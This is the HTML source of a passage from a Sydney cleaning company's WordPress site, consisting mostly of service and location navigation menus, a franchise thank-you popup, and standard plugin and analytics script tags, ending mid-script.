m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Canterbury</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2772"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-7" data-x-toggle="collapse" data-x-toggleable="e2740-e14-7" aria-controls="x-menu-collapsed-list-e2740-e14-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-7" data-x-toggleable="e2740-e14-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2777"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/" id="x-menu-collapsed-anchor-e2740-e14-8" data-x-toggle="collapse" data-x-toggleable="e2740-e14-8" aria-controls="x-menu-collapsed-list-e2740-e14-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-8" data-x-toggleable="e2740-e14-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/couch-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Couch Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Aged Care Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tile &#038; Grout Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">NDIS Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/spring-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Spring Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/" id="x-menu-collapsed-anchor-e2740-e14-9" data-x-toggle="collapse" data-x-toggleable="e2740-e14-9" aria-controls="x-menu-collapsed-list-e2740-e14-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Company Profile</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-9" data-x-toggleable="e2740-e14-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-area/" id="x-menu-collapsed-anchor-e2740-e14-10" data-x-toggle="collapse" data-x-toggleable="e2740-e14-10" aria-controls="x-menu-collapsed-list-e2740-e14-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Service Area</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-10" data-x-toggleable="e2740-e14-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6173"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6177"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6176"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6174"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6175"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2746"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/" id="x-menu-collapsed-anchor-e2740-e14-11" data-x-toggle="collapse" data-x-toggleable="e2740-e14-11" aria-controls="x-menu-collapsed-list-e2740-e14-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-11" data-x-toggleable="e2740-e14-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
</div> <!-- END .x-site -->
</div> <!-- END .x-root -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pro-child/*","/wp-content/themes/pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "CreativeWorkSeries",
"name": "Sydney Commercial Cleaning - Clean Australia Service",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"bestRating": "5",
"ratingCount": "335"
}
}</script><script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'3d6767ff67',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div 
id="pum-4250" 
role="dialog" 
aria-modal="false"
aria-labelledby="pum_popup_title_4250"
class="pum pum-overlay pum-theme-4277 pum-theme-thankyou popmake-overlay form_submission click_open" 
data-popmake="{&quot;id&quot;:4250,&quot;slug&quot;:&quot;franchise-thank-you-popup&quot;,&quot;theme_id&quot;:4277,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-4250&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-4250&quot;],&quot;form&quot;:&quot;gravityforms_5&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4250" class="pum-container popmake theme-4277 pum-responsive pum-responsive-small responsive size-small">
<div id="pum_popup_title_4250" class="pum-title popmake-title">
Thank You			</div>
<div class="pum-content popmake-content" tabindex="0">
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2998 size-medium" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-300x85.png" alt="Cleaning Company Sydney Clean Australia Service" width="300" height="85" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-300x85.png 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-100x28.png 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png 531w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><span style="color: #22ba22; font-size: 30px;"><strong>Thank You</strong></span></p>
<p style="text-align: center;">Thank you for your interest in joining the Clean Australia Service Franchise.<br />
We will get in touch with you shortly.</p>
<p>&nbsp;</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script>SR7.E.php.warnings	= {"getArrSliders":"get_sliders","getAlias":"get_alias","getTitle":"get_title"};</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/script.js" id="cqp-script-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":3,"ranges":[0,480,767,979,1200],"count":4}};
//# sourceURL=cs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.7.js?ver=7.7.7" id="cs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=1.0" id="sweet-alert-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-ap1.hs-scripts.com/442128144.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="whatconverts-tracking-script-js-before">
/* <![CDATA[ */
var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};
//# sourceURL=whatconverts-tracking-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//s.ksrndkehqnwntyxlhgto.com/141758.js?ver=6070f8a86e404f7df0be1d09d9727986" id="whatconverts-tracking-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767299093" id="ez-toc-js-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"\u003Ci class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true\u003E\u003C/i\u003E","subindicator":"\u003Ci class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"\u003E\u003C/i\u003E","previous":"\u003Ci class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true\u003E\u003C/i\u003E","next":"\u003Ci class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true\u003E\u003C/i\u003E","star":"\u003Ci class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true\u003E\u003C/i\u003E"}};
//# sourceURL=x-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.7" id="x-site-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/comment-reply.min.js?ver=6070f8a86e404f7df0be1d09d9727986" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.cleanaustraliaservice.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php","restapi":"https://www.cleanaustraliaservice.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"4241","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.cleanaustraliaservice.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php","message_position":"top"};
